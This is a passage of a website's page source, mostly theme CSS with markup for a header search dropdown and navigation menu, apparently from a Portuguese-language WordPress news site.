                  display: none;
                }.tdb_header_search .tdb-aj-search-inner{
                  display: flex;
                  flex-wrap: wrap;
                  *zoom: 1;
                }.tdb_header_search .tdb-aj-search-inner:before,
                .tdb_header_search .tdb-aj-search-inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_header_search .tdb-aj-search-inner:after{
                  clear: both;
                }.tdb_header_search .result-msg{
                  padding: 4px 0 6px 0;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  font-style: italic;
                  background-color: #fff;
                }.tdb_header_search .result-msg a{
                  color: #222;
                }.tdb_header_search .result-msg a:hover{
                  color: #4db2ec;
                }.tdb_header_search .td-module-meta-info,
                .tdb_header_search .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_search .td_module_wrap:hover .entry-title a{
                  color: #4db2ec;
                }.tdb_header_search .tdb-aj-cur-element .entry-title a{
                  color: #4db2ec;
                }.tdc-dragged .tdb-head-search-btn:after,
                .tdc-dragged .tdb-drop-down-search{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdi_36 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 22px;
					height: 22px;
					line-height:  22px;
                
                    color: #000000;
                }.tdi_36 .tdb-head-search-btn svg{
                    width: 20px;
                }.tdi_36 .tdb-search-icon-svg{
                    width: 22px;
					height: 22px;
                }.tdi_36{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_36 .tdb-search-txt{
                    top: 0px;
                
                    margin-left: 10px;
                
                    font-family:Lato !important;font-size:16px !important;line-height:80px !important;font-weight:700 !important;
                }.tdi_36 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 920px;
                }.tdi_36 .tdb-search-form{
                    padding: 25px;
                
                    border-width: 0px;
                }.tdi_36 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_36 .tdb-drop-down-search-inner,
                .tdi_36 .tdb-search-form,
                .tdi_36 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_36 .tdb-head-search-form-input,
                .tdi_36 .tdb-head-search-placeholder{
                    padding: 5px 8px;
                }.tdi_36 .tdb-search-form-inner:after{
                    border-width: 1px 0 1px 1px ;
                
                    border-color: rgba(211,219,226,0.7);
                }.tdi_36 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_36 .tdb-head-search-form-btn{
                    padding: 4px 18px 5px;
                
                    background-color: #e02500;
                
                    font-family:Lato !important;font-weight:700 !important;text-transform:uppercase !important;
                }.tdi_36 .tdb-aj-search-results{
                    padding: 0 25px 15px;
                
                    border-width: 0px;
                }.tdi_36 .result-msg{
                    padding: 10px 25px 20px;
                
                    text-align: center;
                
                    font-family:Lato !important;font-size:12px !important;font-style:normal !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
                }.tdi_36 .tdb-head-search-btn svg,
                .tdi_36 .tdb-head-search-btn svg *{
                    fill: #000000;
                }.tdi_36 .tdb-head-search-btn:hover i{
                    color: #000000;
                }.tdi_36 .tdb-head-search-btn:hover svg,
                .tdi_36 .tdb-head-search-btn:hover svg *{
                    fill: #000000;
                }.tdi_36 .tdb-head-search-btn .tdb-search-txt{
                    color: #000000;
                }.tdi_36 .tdb-head-search-btn:hover .tdb-search-txt{
                    color: #000000;
                }.tdi_36 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_36 .tdb-drop-down-search-inner{
                    box-shadow:  0px 4px 20px 0px rgba(22,35,58,0.1);
                }.tdi_36 .tdb-head-search-form-input{
                    color: #000000;
                
                    font-family:Lato !important;font-size:14px !important;font-weight:700 !important;
                }.tdi_36 .tdb-head-search-form-input.tdb-head-search-nofocus{
                    text-shadow: 0 0 0 #000000;
                }.tdi_36 .tdb-head-search-placeholder{
                    color: #555555;
                
                    font-family:Lato !important;font-size:14px !important;font-weight:700 !important;
                }.tdi_36 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.4;
                }.tdi_36 .tdb-head-search-form-btn:hover{
                    background-color: #e02500;
                }.tdi_36 .result-msg,
                .tdi_36 .result-msg a{
                    color: #e02500;
                }.tdi_36 .result-msg a:hover{
                    color: #e02500;
                }.tdi_36 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 6px;
					padding-right: 6px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_36 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_36 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_36 .tdb-aj-search-inner{
					margin-left: -6px;
					margin-right: -6px;
				}.tdi_36 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_36 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				}.tdi_36 .entry-thumb{
					background-position: center 30%;
				}.tdi_36 .td-image-wrap{
					padding-bottom: 60%;
				}.tdi_36 .td-image-container{
				 	flex: 0 0 100%;
				 	width: 100%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_36 .td-image-container,
				.ie11 .tdi_36 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_36 .td-module-meta-info,
				.ie11 .tdi_36 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_36 .td-post-vid-time{
					display: block;
				}.tdi_36 .td-module-meta-info{
					padding: 20px 5px 0 0;
				
					border-color: #eaeaea;
				}.tdi_36 .entry-title{
					margin: 15px 0;
				
					font-family:Lato !important;font-size:19px !important;line-height:1.3 !important;font-weight:900 !important;
				}.tdi_36 .td-excerpt{
					margin: 15px 0 0 0;
				
					column-count: 1;
				
					column-gap: 48px;
				
					color: #555555;
				
					font-family:Roboto Slab !important;font-size:15px !important;line-height:1.6 !important;font-weight:400 !important;
				}.tdi_36 .td-post-category{
					margin: 0px;
				
					padding: 6px 10px;
				
					background-color: #e02500;
				
					color: #ffffff;
				
					font-family:Lato !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_36 .td-read-more{
					display: none;
				}.tdi_36 .td-author-date{
					display: inline;
				}.tdi_36 .td-post-author-name{
					display: none;
				}.tdi_36 .entry-review-stars{
					display: none;
				}.tdi_36 .td-icon-star,
                .tdi_36 .td-icon-star-empty,
                .tdi_36 .td-icon-star-half{
					font-size: 15px;
				}.tdi_36 .td-module-comments{
					display: none;
				}.tdi_36 .tdb-author-photo .avatar{
				    width: 26px;
				    height: 26px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_36 .td-post-category:hover{
					background-color: #e02500 !important;
				
					color: #ffffff;
				}.tdi_36 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #e02500;
                }.td-theme-wrap .tdi_36 .td_module_wrap:hover .td-module-title a,
				.tdi_36 .tdb-aj-cur-element .entry-title a{
					color: #000000 !important;
				}.tdi_36 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -3px 0 0 #e02500;
                }.tdi_36 .td-post-date,
				.tdi_36 .td-post-author-name span{
					color: #555555;
				}.tdi_36 .td-editor-date,
				.tdi_36 .td-editor-date .td-post-author-name,
				.tdi_36 .td-module-comments a{
					font-family:Lato !important;font-size:12px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}@media (min-width: 768px) {
                    .tdi_36 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_36 .tdb-search-txt{
                    margin-left: 6px;
                
                    font-family:Lato !important;font-size:15px !important;line-height:70px !important;font-weight:700 !important;
                }.tdi_36 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 760px;
                }.tdi_36 .tdb-head-search-form-input,
                .tdi_36 .tdb-head-search-placeholder{
                    padding: 4px 6px;
                }.tdi_36 .tdb-head-search-form-btn{
                    padding: 4px 14px 5px;
                
                    font-family:Lato !important;font-size:13px !important;font-weight:700 !important;text-transform:uppercase !important;
                }.tdi_36 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_36 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_36 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_36 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_36 .tdb-aj-search-inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_36 .td-module-container:before{
					bottom: -0px;
				}.tdi_36 .td-module-meta-info{
					padding: 25px 10px 0 0;
				}.tdi_36 .td-post-category{
					padding: 5px 8px;
				}.tdi_36 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #e02500;
                }.tdi_36 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -3px 0 0 #e02500;
                }.tdi_36 .entry-title{
					font-family:Lato !important;font-size:17px !important;line-height:1.3 !important;font-weight:900 !important;
				}.tdi_36 .td-excerpt{
					font-family:Roboto Slab !important;font-size:13px !important;line-height:1.6 !important;font-weight:400 !important;
				}@media (min-width: 768px) {
                    .tdi_36 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_36 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 16px;
					height: 16px;
					line-height:  16px;
                }.tdi_36 .tdb-head-search-btn svg{
                    width: 16px;
                }.tdi_36 .tdb-search-icon-svg{
                    width: 16px;
					height: 16px;
                }.tdi_36 .tdb-search-txt{
                    margin-left: 5px;
                
                    font-family:Lato !important;font-size:14px !important;line-height:60px !important;font-weight:700 !important;
                }.tdi_36 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 610px;
                }.tdi_36 .tdb-search-form{
                    padding: 15px;
                }.tdi_36 .tdb-head-search-form-input,
                .tdi_36 .tdb-head-search-placeholder{
                    padding: 2px 4px;
                }.tdi_36 .tdb-head-search-form-btn{
                    padding: 2px 12px 3px;
                
                    font-family:Lato !important;font-size:11px !important;font-weight:700 !important;text-transform:uppercase !important;
                }.tdi_36 .tdb-aj-search-results{
                    padding: 0 15px 15px;
                }.tdi_36 .tdb-head-search-form-input{
                    font-family:Lato !important;font-size:12px !important;font-weight:700 !important;
                }.tdi_36 .tdb-head-search-placeholder{
                    font-family:Lato !important;font-size:12px !important;font-weight:700 !important;
                }.tdi_36 .result-msg{
                    font-family:Lato !important;font-size:11px !important;font-style:normal !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
                }.tdi_36 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_36 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_36 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_36 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_36 .tdb-aj-search-inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_36 .td-module-container:before{
					bottom: -0px;
				}.tdi_36 .td-module-meta-info{
					padding: 15px 0 0 0;
				}.tdi_36 .entry-title{
					margin: 10px 0;
				
					font-family:Lato !important;font-size:13px !important;line-height:1.3 !important;font-weight:900 !important;
				}.tdi_36 .td-excerpt{
					margin: 8px 0 0 0;
				
					font-family:Roboto Slab !important;font-size:11px !important;line-height:1.6 !important;font-weight:400 !important;
				}.tdi_36 .td-post-category{
					padding: 4px 6px;
				
					font-family:Lato !important;font-size:10px !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_36 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #e02500;
                }.tdi_36 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -2px 0 0 #e02500;
                }@media (min-width: 768px) {
                    .tdi_36 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_36 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_36 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_36 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_36 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_36 .td-module-container:before{
					bottom: -0px;
				}.tdi_36 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #e02500;
                }.tdi_36 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -3px 0 0 #e02500;
                }.tdi_36 .entry-title{
					font-family:Lato !important;font-size:18px !important;line-height:1.3 !important;font-weight:900 !important;
				}@media (min-width: 768px) {
                    .tdi_36 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.contraditor.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>OK</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span><span class="tdb-search-txt">Pesquisar</span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_37 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_37"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_37{
padding-left:15px !important;
}
}

</style>
<style>
/* custom css */
.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdi_37{
                    display: inline-block;
                }.tdi_37 .tdb-menu > li{
                    margin-right: 25px;
                }.tdi_37 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_37 .tdb-menu-items-dropdown{
                    margin-left: 25px;
                }.tdi_37 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_37 .tdb-menu > li > a,
                .tdi_37 .td-subcat-more{
                    padding: 0 5px;
                
                    color: #000000;
                }.tdi_37 .tdb-menu > li .tdb-menu-sep,
                .tdi_37 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: 0px;
                }.tdi_37 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_37 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 14px;
                
                    margin-left: 10px;
                
                    top: 1px;
                }.tdi_37 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_37 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_37 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_37 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_37 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_37 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_37 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #000000;
                }.tdi_37 .tdb-menu > li > a,
                .tdi_37 .td-subcat-more,
                .tdi_37 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Roboto !important;font-size:16px !important;line-height:80px !important;font-weight:700 !important;text-transform:none !important;
                }.tdi_37 .tdb-normal-menu > ul,
                .tdi_37 .td-pulldown-filter-list{
                    left: -25px;
                }.tdi_37 .tdb-menu .tdb-normal-menu ul,
                .tdi_37 .td-pulldown-filter-list{
                    padding: 20px 0;
                
                    background-color: #ffffff;
                
                    box-shadow:  0px 4px 16px 0px rgba(22,35,58,0.1);
                }.tdi_37 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                    width: 10px;
                }.tdi_37 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 0px;
                }.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_37 .td-pulldown-filter-list li a{
                    color: #000000;
                
                    font-family:Merriweather !important;font-size:14px !important;font-weight:700 !important;
                }.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *{
                    fill: #000000;
                
                    fill: #000000;
                }.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    color: #000000;
                }.tdi_37:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_37 .tdb-mega-menu .sub-menu > li{
                    max-width: 1240px !important;
                }.tdi_37 .tdb-mega-menu .tdb_header_mega_menu{
                    margin-left: 0;
                }.tdi_37 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 4px 16px 0px rgba(22,35,58,0.15);
				}@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }@media (max-width: 1018px) {
                    .tdi_37 .td-pulldown-filter-list {
                        left: auto;
                        right: -25px;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_37 .tdb-menu > li{
                    margin-right: 20px;
                }.tdi_37 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_37 .tdb-menu-items-dropdown{
                    margin-left: 20px;
                }.tdi_37 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_37 .tdb-menu > li > a,
                .tdi_37 .td-subcat-more,
                .tdi_37 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Roboto !important;font-size:16px !important;line-height:70px !important;font-weight:700 !important;text-transform:none !important;
                }.tdi_37 .tdb-normal-menu > ul,
                .tdi_37 .td-pulldown-filter-list{
                    left: -20px;
                }.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_37 .td-pulldown-filter-list li a{
                    padding: 5px 25px;
                }.tdi_37 .tdb-menu .tdb-normal-menu ul,
                .tdi_37 .td-pulldown-filter-list{
                    box-shadow:  0px 10px 15px 0px rgba(22,35,58,0.1);
                }.tdi_37:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_37 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }.tdi_37 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 15px 30px 0px rgba(22,35,58,0.15);
				}@media (max-width: 1018px) {
                    .tdi_37 .td-pulldown-filter-list {
                        left: auto;
                        right: -20px;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_37 .tdb-menu > li{
                    margin-right: 15px;
                }.tdi_37 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_37 .tdb-menu-items-dropdown{
                    margin-left: 15px;
                }.tdi_37 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_37 .tdb-menu > li > a,
                .tdi_37 .td-subcat-more{
                    padding: 0 2px;
                }.tdi_37 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_37 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 11px;
                
                    margin-left: 8px;
                
                    top: 0px;
                }.tdi_37 .tdb-menu > li > a,
                .tdi_37 .td-subcat-more,
                .tdi_37 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Roboto !important;font-size:14px !important;line-height:60px !important;font-weight:700 !important;text-transform:none !important;
                }.tdi_37 .tdb-normal-menu > ul,
                .tdi_37 .td-pulldown-filter-list{
                    left: -15px;
                }.tdi_37 .tdb-menu .tdb-normal-menu ul,
                .tdi_37 .td-pulldown-filter-list{
                    padding: 10px 0;
                }.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_37 .td-pulldown-filter-list li a{
                    padding: 5px 20px;
                
                    font-family:Merriweather !important;font-size:12px !important;font-weight:700 !important;
                }.tdi_37:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_37 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
